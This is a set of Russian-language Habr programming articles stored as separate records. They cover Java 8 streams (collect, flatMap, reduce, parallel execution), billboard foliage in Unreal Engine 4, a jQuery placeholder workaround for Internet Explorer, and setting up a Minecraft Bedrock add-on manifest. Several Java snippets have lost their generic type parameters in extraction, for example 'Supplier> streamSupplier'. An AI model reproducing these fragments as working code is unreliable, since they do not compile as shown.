В этом примере `sorted` вообще не вызывается т.к. `filter` сокращает входную коллекцию до одного элемента. В случае с большими входящими данными производительность выиграет существенно.
### Повторное использование потоков
В Java 8 потоки не могут быть использованы повторно. После вызова любого терминального метода поток завершается:
```
Stream stream =
Stream.of("d2", "a2", "b1", "b3", "c")
.filter(s -> s.startsWith("a"));
stream.anyMatch(s -> true); // ok
stream.noneMatch(s -> true); // exception
```
Вызов `noneMatch` после `anyMatch` в одном потоке приводит к следующей исключительной ситуации:
```
java.lang.IllegalStateException: stream has already been operated upon or closed
at java.util.stream.AbstractPipeline.evaluate(AbstractPipeline.java:229)
at java.util.stream.ReferencePipeline.noneMatch(ReferencePipeline.java:459)
at com.winterbe.java8.Streams5.test7(Streams5.java:38)
at com.winterbe.java8.Streams5.main(Streams5.java:28)
```
Для преодоления этого ограничения следует создавать новый поток для каждого терминального метода.
Например, можно создать *поставщика* (supplier) для конструктора нового потока, в котором будут установлены все промежуточные методы:
```
Supplier> streamSupplier =
() -> Stream.of("d2", "a2", "b1", "b3", "c")
.filter(s -> s.startsWith("a"));
streamSupplier.get().anyMatch(s -> true); // ok
streamSupplier.get().noneMatch(s -> true); // ok
```
Каждый вызов метода `get` создает новый поток, в котором можно безопасно вызвать желаемый терминальный метод.
### Продвинутые методы
Потоки поддерживают большое количество различных методов. Мы уже ознакомились с наиболее важными методами. Чтобы самостоятельно ознакомиться с остальными, обратитесь к [документации](https://docs.oracle.com/javase/8/docs/api/java/util/stream/Stream.html). А сейчас погрузимся еще глубже в более сложные методы: `collect`, `flatMap` и `reduce`.
Большая часть примеров кода из этого раздела обращается к следующему фрагменту кода для демонстрации работы:
```
class Person {
String name;
int age;
Person(String name, int age) {
this.name = name;
this.age = age;
}
@Override
public String toString() {
return name;
}
}
List persons =
Arrays.asList(
new Person("Max", 18),
new Person("Peter", 23),
new Person("Pamela", 23),
new Person("David", 12));
```
#### Collect
`Collect` очень полезный терминальный метод, который служит для преобразования элементов потока в результат иного типа, например, List, Set или Map.
`Collect` принимает `Collector`, который содержит четыре различных метода: поставщик (supplier). аккумулятор (accumulator), объединитель (combiner), финишер (finisher). На первый взгляд это выглядит очень сложно, однако Java 8 поддерживает различные встроенные коллекторы через класс `Collectors`, где реализованы наиболее используемые методы.
Популярный случай:
```
List filtered =
persons
.stream()
.filter(p -> p.name.startsWith("P"))
.collect(Collectors.toList());
System.out.println(filtered); // [Peter, Pamela]
```
Как видите, создать список из элементов потока очень просто. Нужен не список а множество? Используйте `Collectors.toSet()`.
В следующем примере люди группируются по возрасту:
```
Map> personsByAge = persons
.stream()
.collect(Collectors.groupingBy(p -> p.age));
personsByAge
.forEach((age, p) -> System.out.format("age %s: %s\n", age, p));
// age 18: [Max]
// age 23: [Peter, Pamela]
// age 12: [David]
```
Коллекторы невероятно разнообразны. Также можно агрегировать элементы коллекции, например, определить средний возраст:
```
Double averageAge = persons
.stream()
.collect(Collectors.averagingInt(p -> p.age));
System.out.println(averageAge); // 19.0
```
Для получения более исчерпывающей статистики используем резюмирующий коллектор, который возвращает специальный объект с информацией: минимальным, максимальным и средним значениями, суммой значений и количеством элементов:
```
IntSummaryStatistics ageSummary =
persons
.stream()
.collect(Collectors.summarizingInt(p -> p.age));
System.out.println(ageSummary);
// IntSummaryStatistics{count=4, sum=76, min=12, average=19.000000, max=23}
```
Следующий пример объединяет все имена в одну строку:
```
String phrase = persons
.stream()
.filter(p -> p.age >= 18)
.map(p -> p.name)
.collect(Collectors.joining(" and ", "In Germany ", " are of legal age."));
System.out.println(phrase);
// In Germany Max and Peter and Pamela are of legal age.
```
Соединяющий коллектор принимает разделитель, а также опционально префикс и суффикс.
Для преобразования элементов потока в отображение, следует определить каким образом должны отображаться ключи и значения. Помните, что ключи в отображении должны быть уникальными. В противном случае получим `IllegalStateException`. Можно опционально добавить функцию слияния для обхода исключения:
```
Map map = persons
.stream()
.collect(Collectors.toMap(
p -> p.age,
p -> p.name,
(name1, name2) -> name1 + ";" + name2));
System.out.println(map);
// {18=Max, 23=Peter;Pamela, 12=David}
```
Итак, мы ознакомились с некоторыми из наиболее мощных встроенных коллекторов. Попробуем построить собственный. Мы хотим преобразовать все элементы потока в одну строку, которая состоит из имен в верхнем регистре, разделенных вертикальной чертой |. Для этого создадим новый коллектор используя `Collector.of()`. Нам нужны четыре составные части нашего коллектора: поставщик, аккумулятор, соединитель, финишер.
```
Collector personNameCollector =
Collector.of(
() -> new StringJoiner(" | "), // supplier
(j, p) -> j.add(p.name.toUpperCase()), // accumulator
(j1, j2) -> j1.merge(j2), // combiner
StringJoiner::toString); // finisher
String names = persons
.stream()
.collect(personNameCollector);
System.out.println(names); // MAX | PETER | PAMELA | DAVID
```
Поскольку строки в Java неизменяемы, нам нужен класс-помощник типа `StringJoiner`, позволяющий коллектору построить для нас строку. На первой стадии поставщик конструирует `StringJoiner` с присвоенным разделителем. Аккумулятор используется для добавления каждого имени в `StringJoiner`.
Соединитель знает как соединить два `StringJoiner`а в один. И в конце финишер конструирует желаемую строку из `StringJoiner`ов.
#### FlatMap
Итак, мы узнали как превращать объекты потока в другие типы объектов при помощи метода `map`. `Map` — своего рода ограниченный метод, поскольку каждый объект может быть отображен в только один другой объект. Но что если нужно отобразить один объект в множество других, или вовсе не отображать его? Вот тут-то выручает метод `flatMap`. `FlatMap` превращает каждый объект потока в поток других объектов. Содержимое этих потоков затем упаковывается в возвращаемый поток метода `flatMap`.
Для того чтобы посмотреть на `flatMap` в действии, соорудим подходящую иерархию типов для примера:
```
class Foo {
String name;
List bars = new ArrayList<>();
Foo(String name) {
this.name = name;
}
}
class Bar {
String name;
Bar(String name) {
this.name = name;
}
}
```
Создадим несколько объектов:
```
List foos = new ArrayList<>();
// create foos
IntStream
.range(1, 4)
.forEach(i -> foos.add(new Foo("Foo" + i)));
// create bars
foos.forEach(f ->
IntStream
.range(1, 4)
.forEach(i -> f.bars.add(new Bar("Bar" + i + " <- " + f.name))));
```
Теперь у нас есть список из трех *foo*, каждый из которых содержит по три *bar*.
`FlatMap` принимает функцию, которая должна вернуть поток объектов. Таким образом, чтобы получить доступ к объектам *bar* каждого *foo*, нам просто нужно подобрать подходящую функцию:
```
foos.stream()
.flatMap(f -> f.bars.stream())
.forEach(b -> System.out.println(b.name));
// Bar1 <- Foo1
// Bar2 <- Foo1
// Bar3 <- Foo1
// Bar1 <- Foo2
// Bar2 <- Foo2
// Bar3 <- Foo2
// Bar1 <- Foo3
// Bar2 <- Foo3
// Bar3 <- Foo3
```
Итак, мы успешно превратили поток из трех объектов *foo* в поток из 9 объектов *bar*.
Наконец, весь вышеприведенный код можно сократить до простого конвейера операций:
```
IntStream.range(1, 4)
.mapToObj(i -> new Foo("Foo" + i))
.peek(f -> IntStream.range(1, 4)
.mapToObj(i -> new Bar("Bar" + i + " <- " f.name))
.forEach(f.bars::add))
.flatMap(f -> f.bars.stream())
.forEach(b -> System.out.println(b.name));
```
`FlatMap` также доступен в классе `Optional`, введенном в Java 8. `FlatMap` из класса `Optional` возвращает опциональный объект другого класса. Это может быть использовано чтобы избежать нагромождения проверок на `null`.
Представьте себе иерархическую структуру типа этой:
```
class Outer {
Nested nested;
}
class Nested {
Inner inner;
}
class Inner {
String foo;
}
```
Для получения вложенной строки *foo* из внешнего объекта необходимо добавить множественные проверки на `null` для избежания `NullPointException`:
```
Outer outer = new Outer();
if (outer != null && outer.nested != null && outer.nested.inner != null) {
System.out.println(outer.nested.inner.foo);
}
```
Того же можно добиться, используя flatMap класса Optional:
```
Optional.of(new Outer())
.flatMap(o -> Optional.ofNullable(o.nested))
.flatMap(n -> Optional.ofNullable(n.inner))
.flatMap(i -> Optional.ofNullable(i.foo))
.ifPresent(System.out::println);
```
Каждый вызов `flatMap` возвращает обертку `Optional` для желаемого объекта, если он присутствует, либо для `null` в случае отсутствия объекта.
#### Reduce
Операция упрощения объединяет все элементы потока в один результат. Java 8 поддерживает три различных типа метода reduce.
Первый сокращает поток элементов до единственного элемента потока. Используем этот метод для определения элемента с наибольшим возрастом:
```
persons
.stream()
.reduce((p1, p2) -> p1.age > p2.age ? p1 : p2)
.ifPresent(System.out::println); // Pamela
```
Метод `reduce` принимает аккумулирующую функцию с *бинарным оператором* (BinaryOperator). Тут `reduce` является *би-функцией* (BiFunction), где оба аргумента принадлежат одному типу. В нашем случае, к типу *Person*. Би-функция — практически тоже самое, что и `функция` (Function), однако принимает 2 аргумента. В нашем примере функция сравнивает возраст двух людей и возвращает элемент с большим возрастом.
Следующий вид метода `reduce` принимает и начальное значение, и аккумулятор с бинарным оператором. Этот метод может быть использован для создания нового элемента. У нас — *Person* с именем и возрастом, состоящими из сложения всех имен и суммы прожитых лет:
```
Person result =
persons
.stream()
.reduce(new Person("", 0), (p1, p2) -> {
p1.age += p2.age;
p1.name += p2.name;
return p1;
});
System.out.format("name=%s; age=%s", result.name, result.age);
// name=MaxPeterPamelaDavid; age=76
```
Третий метод `reduce` принимает три параметра: изначальное значение, аккумулятор с би-функцией и объединяющую функцию типа бинарного оператора. Поскольку начальное значение типа не ограничено до типа Person, можно использовать редуцирование для определения суммы прожитых лет каждого человека:
```
Integer ageSum = persons
.stream()
.reduce(0, (sum, p) -> sum += p.age, (sum1, sum2) -> sum1 + sum2);
System.out.println(ageSum); // 76
```
Как видим, мы получили результат 76, но что же на самом деле происходит под капотом?
Расширим вышеприведенный фрагмент кода выводом текста для дебага:
```
Integer ageSum = persons
.stream()
.reduce(0,
(sum, p) -> {
System.out.format("accumulator: sum=%s; person=%s\n", sum, p);
return sum += p.age;
},
(sum1, sum2) -> {
System.out.format("combiner: sum1=%s; sum2=%s\n", sum1, sum2);
return sum1 + sum2;
});
// accumulator: sum=0; person=Max
// accumulator: sum=18; person=Peter
// accumulator: sum=41; person=Pamela
// accumulator: sum=64; person=David
```
Как видим, всю работу выполняет аккумулирующая функция. Впервые она вызывается с изначальным значением 0 и первым человеком Max. В последующих трех шагах sum постоянно возрастает на возраст человека из последнего шага пока не достигает общего возраста 76.
И что дальше? Объединитель никогда не вызывается? Рассмотрим параллельное выполнение этого потока:
```
Integer ageSum = persons
.parallelStream()
.reduce(0,
(sum, p) -> {
System.out.format("accumulator: sum=%s; person=%s\n", sum, p);
return sum += p.age;
},
(sum1, sum2) -> {
System.out.format("combiner: sum1=%s; sum2=%s\n", sum1, sum2);
return sum1 + sum2;
});
// accumulator: sum=0; person=Pamela
// accumulator: sum=0; person=David
// accumulator: sum=0; person=Max
// accumulator: sum=0; person=Peter
// combiner: sum1=18; sum2=23
// combiner: sum1=23; sum2=12
// combiner: sum1=41; sum2=35
```
При параллельном выполнении получаем совершенно другой консольный вывод. Сейчас объединитель действительно вызывается. Поскольку аккумулятор вызывался параллельно, объединитель должен был суммировать значения, сохраненные по-отдельности.
В следующей главе более детально изучим параллельное выполнение потоков.
### Параллельные потоки
Потоки могут выполняться параллельно для повышения производительности при работе с большими количествами входящих элементов. Параллельные потоки используют обычный `ForkJoinPool` доступный через вызов статического метода `ForkJoinPool.commonPool()`. Размер основного пула потоков может достигать 5 потоков выполнения — точное число зависит от количества доступных физических ядер процессора.
```
ForkJoinPool commonPool = ForkJoinPool.commonPool();
System.out.println(commonPool.getParallelism()); // 3
```
На моем компьютере обычный пул потоков по умолчанию инициализируется с распараллеливанием на 3 потока. Это значение можно увеличить или уменьшить посредством установки следующего параметра JVM:
```
-Djava.util.concurrent.ForkJoinPool.common.parallelism=5
```
Коллекции поддерживают метод `parallelStream()` для создания параллельных потоков данных. Также можно вызвать промежуточный метод `parallel()` для превращения последовательного потока в параллельный.
Для понимания поведения потока при параллельном выполнении, следующий пример печатает информацию про каждый текущий поток (thread) в `System.out`:
```
Arrays.asList("a1", "a2", "b1", "c2", "c1")
.parallelStream()
.filter(s -> {
System.out.format("filter: %s [%s]\n",
s, Thread.currentThread().getName());
return true;
})
.map(s -> {
System.out.format("map: %s [%s]\n",
s, Thread.currentThread().getName());
return s.toUpperCase();
})
.forEach(s -> System.out.format("forEach: %s [%s]\n",
s, Thread.currentThread().getName()));
```
Рассмотрим выводы с записями для дебага чтобы лучше понять, какой поток (thread) используется для выполнения конкретных методов потока (stream):
```
filter: b1 [main]
filter: a2 [ForkJoinPool.commonPool-worker-1]
map: a2 [ForkJoinPool.commonPool-worker-1]
filter: c2 [ForkJoinPool.commonPool-worker-3]
map: c2 [ForkJoinPool.commonPool-worker-3]
filter: c1 [ForkJoinPool.commonPool-worker-2]
map: c1 [ForkJoinPool.commonPool-worker-2]
forEach: C2 [ForkJoinPool.commonPool-worker-3]
forEach: A2 [ForkJoinPool.commonPool-worker-1]
map: b1 [main]
forEach: B1 [main]
filter: a1 [ForkJoinPool.commonPool-worker-3]
map: a1 [ForkJoinPool.commonPool-worker-3]
forEach: A1 [ForkJoinPool.commonPool-worker-3]
forEach: C1 [ForkJoinPool.commonPool-worker-2]
```
Как видим, при параллельном выполнении потока данных используются все доступные потоки (threads) текущего `ForkJoinPool`. Последовательность вывода может отличаться, так как не определена последовательность выполнения каждого конкретного потока (thread).
Давайте расширим пример добавлением метода `sort`:
```
Arrays.asList("a1", "a2", "b1", "c2", "c1")
.parallelStream()
.filter(s -> {
System.out.format("filter: %s [%s]\n",
s, Thread.currentThread().getName());
return true;
})
.map(s -> {
System.out.format("map: %s [%s]\n",
s, Thread.currentThread().getName());
return s.toUpperCase();
})
.sorted((s1, s2) -> {
System.out.format("sort: %s <> %s [%s]\n",
s1, s2, Thread.currentThread().getName());
return s1.compareTo(s2);
})
.forEach(s -> System.out.format("forEach: %s [%s]\n",
s, Thread.currentThread().getName()));
```
На первый взгляд результат может показаться странным:
```
filter: c2 [ForkJoinPool.commonPool-worker-3]
filter: c1 [ForkJoinPool.commonPool-worker-2]
map: c1 [ForkJoinPool.commonPool-worker-2]
filter: a2 [ForkJoinPool.commonPool-worker-1]
map: a2 [ForkJoinPool.commonPool-worker-1]
filter: b1 [main]
map: b1 [main]
filter: a1 [ForkJoinPool.commonPool-worker-2]
map: a1 [ForkJoinPool.commonPool-worker-2]
map: c2 [ForkJoinPool.commonPool-worker-3]
sort: A2 <> A1 [main]
sort: B1 <> A2 [main]
sort: C2 <> B1 [main]
sort: C1 <> C2 [main]
sort: C1 <> B1 [main]
sort: C1 <> C2 [main]
forEach: A1 [ForkJoinPool.commonPool-worker-1]
forEach: C2 [ForkJoinPool.commonPool-worker-3]
forEach: B1 [main]
forEach: A2 [ForkJoinPool.commonPool-worker-2]
forEach: C1 [ForkJoinPool.commonPool-worker-1]
```
Кажется, будто `sort` выполняется последовательно и только в потоке *main*. На самом деле при параллельном выполнении потока под капотом метода `sort` из Stream API спрятан метод сортировки класса `Arrays`, добавленный в Java 8, — `Arrays.parallelSort()`. Как указано в документации, этот метод на основании длины входящей коллекции определяет, как именно — параллельно или последовательно будет произведена сортировка:
> Если длина определенного массива меньше минимальной “зернистости”, сортировка производится посредством выполнения метода Arrays.sort.
Вернемся к примеру с методом `reduce` из предыдущей главы. Мы уже выяснили, что объединительная функция вызывается только при параллельной работе с потоком. Рассмотрим, какие потоки задействованы:
```
List persons = Arrays.asList(
new Person("Max", 18),
new Person("Peter", 23),
new Person("Pamela", 23),
new Person("David", 12));
persons
.parallelStream()
.reduce(0,
(sum, p) -> {
System.out.format("accumulator: sum=%s; person=%s [%s]\n",
sum, p, Thread.currentThread().getName());
return sum += p.age;
},
(sum1, sum2) -> {
System.out.format("combiner: sum1=%s; sum2=%s [%s]\n",
sum1, sum2, Thread.currentThread().getName());
return sum1 + sum2;
});
```
Консольный вывод показывает, что обе функции: аккумулирующая и объединяющая, выполняются параллельно, используя все возможные потоки:
```
accumulator: sum=0; person=Pamela; [main]
accumulator: sum=0; person=Max; [ForkJoinPool.commonPool-worker-3]
accumulator: sum=0; person=David; [ForkJoinPool.commonPool-worker-2]
accumulator: sum=0; person=Peter; [ForkJoinPool.commonPool-worker-1]
combiner: sum1=18; sum2=23; [ForkJoinPool.commonPool-worker-1]
combiner: sum1=23; sum2=12; [ForkJoinPool.commonPool-worker-2]
combiner: sum1=41; sum2=35; [ForkJoinPool.commonPool-worker-2]
```
Можно утверждать, что параллельное выполнение потока способствует значительному повышению эффективности при работе с большими количествами входящих элементов. Однако следует помнить, что некоторые методы при параллельном выполнении требуют дополнительных расчетов (объединительных операций), которые не требуются при последовательном выполнении.
Кроме того, для параллельного выполнения потока используется все тот же `ForkJoinPool`, так широко используемый в JVM. Так что применение медленных блокирующих методов потока может негативно отразиться на производительности всей программы, за счет блокирования потоков (threads), используемых для обработки в других задачах.
### Вот и все
Мое руководство по использованию потоков в Java 8 окончено. Для более подробного изучения работы с потоками можно обратиться к [документации](https://docs.oracle.com/javase/8/docs/api/java/util/stream/Stream.html). Если вы хотите углубиться и больше узнать про механизмы, лежащие в основе работы потоков, вам может быть интересно прочитать статью Мартина Фаулера (Martin Fowler) [Collection Pipelines](http://martinfowler.com/articles/collection-pipeline/).
Если вам так же интересен JavaScript, вы можете захотеть взглянуть на [Stream.js](https://github.com/winterbe/streamjs) — JavaScript реализацию Java 8 Streams API. Возможно, вы также захотите прочитать мои статьи [Java 8 Tutorial](https://winterbe.com/posts/2014/03/16/java-8-tutorial/) ([русский перевод](https://habr.com/ru/post/216431/) на Хабре) и [Java 8 Nashorn Tutorial](https://winterbe.com/posts/2014/04/05/java8-nashorn-tutorial/).
Надеюсь, это руководство было полезным и интересным для вас, и вы наслаждались в процессе чтения. Полный код [хранится в GitHub](https://github.com/winterbe/java8-tutorial). Чувствуйте себя свободно, создавая ответвление в репозитории. | https://habr.com/ru/post/437038/ | null | ru | null |
# Как создать билборд-текстуру растительности в Unreal Engine 4
В этой статье мы поговорим о том, как создать билборд-текстуру растительности в Unreal Engine 4. Такая растительность – это простой многократно размноженный четырехугольник, все копии которого всегда повернуты к камере. Я постараюсь привести доводы в пользу такого подхода, расскажу о потенциальных недостатках и отдельно затрону вопрос производительности.

### Растительность в Unreal Engine 4
В Unreal Engine 4 по умолчанию есть встроенный инструмент для работы с растительностью под названием Foliage tool. Он добавляет клонированные статические меши (в более общем смысле слова – бесскелетные модели). Каждый ассет с растительностью можно добавить на карту тысячи раз с разными настройками поворота, расположения и т. д. для всех экземпляров.
При относительно небольших (до 10 000 экземпляров) и простых (менее 100 полигонов) ассетах всё будет отлично работать даже с тенью и хорошим освещением растений. Но нужно разумно настроить расстояние отсечения, чтобы графические аппаратные средства не пытались отобразить все 10 000 экземпляров сразу.
Впрочем, для относительно больших скоплений растительности (к примеру, целых лесов) это может стать проблемой.
Рассмотрим пример из моей игры. На севере карты – большой лес, игрок может войти в него с юга. Всё, что находится за пределами южной стороны леса, – это неигровая зона. Но ее всё равно нужно рендерить, чтобы создать у игрока впечатление обширного и необъятного леса.
Если бы мы решили рендерить весь лес, даже при использовании низкополигональных моделей деревьев это понизило бы производительность на слабых компьютерах.
Именно в этом случае на помощь приходят билборды.
### Билборд это что-то из области рекламы?
Unreal Engine 4 в базовой комплектации поддерживает компонент [Billboard Material Component](https://docs.unrealengine.com/latest/INT/Engine/Components/Rendering/index.html#billboardcomponent). Он хорошо подходит для работы с единичными или немногочисленными мешами в уровне, как показано на примере выше. К сожалению, его нельзя использовать для инструмента Foliage tool, который поддерживает только размещение статических мешей. Чтобы использовать компонент Billboard Component, он должен находиться внутри класса Actor, который не поддерживается данным инструментом.
Нужно сделать собственный Billboard Material. О том, как это сделать, можно почитать в документации по ссылке [здесь](https://docs.unrealengine.com/latest/INT/Resources/Showcases/Stylized/Materials/index.html), в разделе о стилизованном рендеринге (некоторые не сразу находят нужную информацию, потому рекомендую читать внимательнее).
Я не буду пересказывать этот документ. Взамен я добавлю скриншот моего материала, созданного по документации, и расскажу, как использовать его в игре.
Для начала импортируйте простые 2D текстуры, которые будут выполнять роль спрайта с билбордом. С этой целью я сделал скриншоты модели дерева на прозрачном фоне. Если смотреть с определенного расстояния, они очень похожи на высокополигональные модели.
Важно оставить немного разнообразия: я создал 4 варианта одного дерева, чтобы модели не выглядели одинаково.

### Подготовка материала
Следующий шаг – создать материал, который будет отвечать за то, чтобы вершины статического меша были всегда обращены к камере. В качестве статического меша возьмем четырехугольник, образованный двумя треугольниками (об этом немного позже).
Перейдите в панель Content Browser, кликните правой кнопкой мышки и создайте новый Material.
Выберите следующие настройки:
* Blend Mode: Masked;
* Shading Model: Unlit;
* галочка напротив параметра Two Sided.
Затем можете поместить узлы на графическую панель материала. Сделаем несколько важных уточнений. Материал настраивает положение вершин так, чтобы они были повернуты к камере. За счет привязанных к World Position Offset узлов материал настраивает положение своих вершин так, чтобы они были повернуты к камере.
Узел 'Custom' содержит внутри секции, отвечающей за эффекты билборда, специальный HLSL-код. Он нужен для вычисления правильного поворота четырехугольника. Параметры этого узла выглядят так: напротив 'Inputs' нужно выбрать одно значение и назвать его 'In', а напротив ‘Output Type’ – CMOT Float 2. В документации это описано иначе, но там неправильные названия параметров:
```
float2 output;
output = atan2 (In.y,In.x);
return (output);
```
Узлы, привязанные к PivotPosition, отвечают за то, чтобы прямоугольник переносился в трехмерное пространство в соответствии с координатами и вращался вокруг исходной точки.
Но этот материал не предназначен для прямого использования. Текстура была преобразована в Material Parameter, который будут использовать экземпляры материала.
После сохранения материала кликните по нему правой кнопкой на панели Content Browser и сделайте несколько экземпляров. Каждый из них должен использовать правильную текстуру вашего билборда. Так код не будет дублироваться, а ресурсы будут расходоваться эффективнее.

Определив материал, загрузим в Unreal Engine 4 простой прямоугольник, который будет использоваться как статический меш для Foliage tool.
### Создание и загрузка меша
Для модели билборда нужен только прямоугольник, состоящий из двух треугольников. Создайте такой ассет с помощью программы Blender либо загрузите тот, который использовал я. Он доступен для скачивания [по ссылке,](https://docs.google.com/document/d/1TaYTYvzu6uyv_kMLNxkSXCbqJQyifpzcTGNgxW0IcZg/edit) смело используйте его в любых проектах.
Возможно, при импорте треугольника вам придется настроить его перенос и поворот, чтобы он изначально был обращен к камере и располагался на поверхности. Если этого не сделать, материал повернется к камере боком или перевернется вверх ногами (или то и другое сразу) и будет неправильно переносить свое положение в трехмерное пространство. В результате материал всегда будет повернут в неверном направлении.
Я использовал для четырехугольника следующие настройки:
* Roll: 270 градусов.
* Pitch: 180 градусов.
* Yaw: 0 градусов.
* Import Uniform Scale: Настройте в соответствии с размером вашей карты, сам по себе четырехугольник достаточно большой.
* Import translation, Z axis: Настройте в соответствии с ландшафтом. Я выставил на 190 единиц.
По завершении импорта дайте четырехугольнику имя (я свой назвал TreeBillboard\_Quad\_1) и присвойте четырехугольник материалу билборда.
Теоретически мы уже могли бы поместить четырехугольник на карту и убедиться, что при движении камеры он всегда повернут к зрителю. Но разумнее будет перетащить этот статический меш в Foliage tool и поработать над его размещением:

Добавляя меш в Foliage tool, убедитесь, что опции Align to Normal и Random Yaw отключены: они поворачивают меш и нарушают эффект материала.
Этот меш всегда нужно располагать за пределами игровой зоны, где игрок не сможет к нему приблизиться или обойти, иначе вся иллюзия нарушится, и это будет смотреться, мягко говоря, плохо.
Когда вы добавите несколько тысяч таких деревьев, получится лес. Качество результата напрямую зависит от качества изначальных текстур:
### Внешний вид
Обратите внимание: в своей игре я использую модель дерева низкого качества – только такую можно было найти в открытом доступе на сайте OpenGameArt. Повторюсь, результат зависит от качества и детализации меша, по которому создаются изображения, а также от разрешения этих изображений.
Ниже приведены для сравнения деревья с тенью и освещением и простые неосвещенные билборды:
А дальше показано, как выглядят эти деревья в том разрешении и размере, в котором лучше всего подходят для отображения. На изображении представлены как меши (ближе), так и билборды (дальше). На первый взгляд их трудно различить, а с более качественными мешами и изображениями это будет смотреться еще эффектнее:

### Производительность
Поскольку мы рисуем только 2 треугольника для каждого дерева, производительность при таком подходе более чем приемлемая для современных компьютеров. Мне удалось заполнить деревьями всю карту без заметного снижения производительности средней видеокарты (AMD R9 270X). Метод также отлично подходит для работы с тростником, травой или другими мелкими растениями. Игрок не заметит, что они плоские, даже если подойдет ближе.
К билбордам непросто применить освещение или тень, поэтому в моей игре у них нет тени.
Игрок вряд ли заметит это с большого расстояния, но если он подойдет достаточно близко, недостаток обнаружится.
Правда, производительность в данном случае неидеальна. Узел 'Custom', который мы используем для материала, не позволяет движку оптимизировать шейдер. Сейчас это не играет роли, но у вас может быть по-другому. Если сомневаетесь, воспользуйтесь профайлером.
### Альтернативы
Есть и другой подход – применять низкополигональные LOD-цепочки, которые генерируются с помощью таких инструментов, как [Simplygon](https://www.simplygon.com/) или [Meshlab](http://www.meshlab.net/). В качестве растительности можно также [использовать импостеры](https://answers.unrealengine.com/questions/179998/imposter-uvs-for-foliage.html). А еще лучше совместить 3 подхода, используя высокополигональную модель дерева (например, с speedtree.com) и наименее детализированную модель в вашей LOD-цепочке. Так вы экономите ресурсы. Когда дерево находится далеко, оно не отличается от плоского спрайта по части детализации и теней. Поэтому необязательно прорисовывать его полностью.
### Вывод
Надеюсь, эта статья принесет пользу вашей игре и позволит не тратить целое состояние на дорогостоящие видеокарты. Есть много способов рендерить растительность, и это только один из них. | https://habr.com/ru/post/332608/ | null | ru | null |
# Input attribute placeholder
Тут уже поднималась тема об использовании такого замечательного атрибута форм как placeholder. И даже приводились примеры на js (ищем по слову placeholder). И не раз было высказано огорчение, потому что в IE данных атрибут не выполняется.
Сам атрибут очень полезен. Особенно радует экономия места при создании форм (особенно в всплывающих формах). Поэтому было решено не отказываться от атрибута, а просто помочь ему заявить о себе и Internet Explorer. На помощь был призван jQuery.
Мой сосед по цеху в процессе создания кричал «Делай плагином», но поскольку плагину все равно требуется вызов, я решил не заморачиваться и сделать это обычным скриптом.
Решение на jQ простое и нетребовательное. Вставлять код можно куда угодно (не забыв конечно про тег «script»).
```
$(document).ready(function() {
/* Placeholder for IE */
if($.browser.msie) { // Условие для вызова только в IE
$("form").find("input[type='text']").each(function() {
var tp = $(this).attr("placeholder");
$(this).attr('value',tp).css('color','#ccc');
}).focusin(function() {
var val = $(this).attr('placeholder');
if($(this).val() == val) {
$(this).attr('value','').css('color','#303030');
}
}).focusout(function() {
var val = $(this).attr('placeholder');
if($(this).val() == "") {
$(this).attr('value', val).css('color','#ccc');
}
});
/* Protected send form */
$("form").submit(function() {
$(this).find("input[type='text']").each(function() {
var val = $(this).attr('placeholder');
if($(this).val() == val) {
$(this).attr('value','');
}
})
});
}
});
```
Верстайте с удовольствием.
*P.S. Мне уже сделали замечание за цвет текста в полях, и за то, что атрибут используется не только текстовыми полями (type=«text»). Мне конечно об этом известно, и наверное чуть позднее я доработаю этот скрипт до более перевариваемой версии. Но когда он создавался главным критерием было «быстро, дешево и сердито» и с подобной задачей он справился. А что до универсальности скрипта… Сделаем и это, только чуть чуть позднее.* | https://habr.com/ru/post/148945/ | null | ru | null |
# Как я создал дополнение для чата в minecraft
Совсем недавно, тоесть пару месяцев назад, я задумался - "Хм, что можно сделать такое, что бы понравилось людям?". Я начал раздумывать, что можно сделать такое - npc окна это php, чат тоже php.. Стоп, дополнение для чата можно сделать на JavaScript. И вот я начал делать это дополнение для minecraft bedrock, точнее, не дополнение, а аддон.
Аддон этот был написан на JavaScript, по меньшей части JSON. В этой статье я расскажу, как я создавал этот аддон, как его создать самому и зачем. Давайте начнём.
Пустой аддон, но отображаемый
-----------------------------
В самом начале разработки, необходимо создать пустой аддон, чтобы потом использовать js. Для этого, по пути Android/data/com.mojang.../files/games/com.mojang/behaivor\_packs/ создаёте папку вашего аддона, можно с любым названием. У меня это chat\_dino.
Далее нужно создать сам файл отображения. Название его должно быть manifest.json. Вот пару функций, которые должны содержаться в манифесте:
1. "name" и "description". Они отвечают за название и описание.
2. "version" и "uuid". Они отвечают за версию и уникальный айди набора.
3. Пути, по которым расположены скрипты. Их обязательно надо указать, чтобы скрипты работали.
В нашем случае, пути к скриптам будут в папке scripts. Давайте напишем код файла manifest.json на JSON:
```
{
"format_version": 2,
"header": {
"name": "Название",
"description": "Описание",
"uuid": "Уникальный id",
"version": [ 1, 0, 3 ],
"min_engine_version": [ 1, 14, 0 ]
},
"modules": [
{
"description": "Описание",
"type": "data",
"uuid": "Уникальный id 2",
"version": [ 1, 0, 0 ]
},
{
"description": "Описание",
"language": "javascript",
"type": "script",
"uuid": "Уникальный id 3",
"version": [0, 0, 1],
"entry": "scripts/main/index.js"
}
],
"dependencies": [
{
"uuid": "Уникальный id 4",
"version": [ 0, 1, 0 ]
},
{
"uuid": "Уникальный id 5",
"version": [ 0, 1, 0 ]
}
]
}
```
Мы написали код для нашего аддона. Уникальный id - это id, использующийся для того, чтобы не путать один аддон с другим. Его можно сгенерировать на любом сайте, например, uuidgener\*tor.net. Вместо \* используйте a (англ.), просто боюсь нарушить авторские права. И каждый уникальный id должен быть разным, тоесть в нашем манифесте нужно 5 разных uuid. Теперь зайдем в майнкрафт, взглянем во вкладку "наборы параметров" - там появился наш аддон. Правда, пока что он пустой. Если у вас ничего не получилось, проверьте правильность uuid, или вместо Android/data/... используйте games/com.mojang/...
Создаём необходимые пути
------------------------
В папке нашего аддона, там где манифест, создаёте 2 папки - scripts и functions. В папке scripts создайте папку main. А в main создайте файл index.js и папку misc. В парке misc создайте 2 файла - chat.js и second.js.
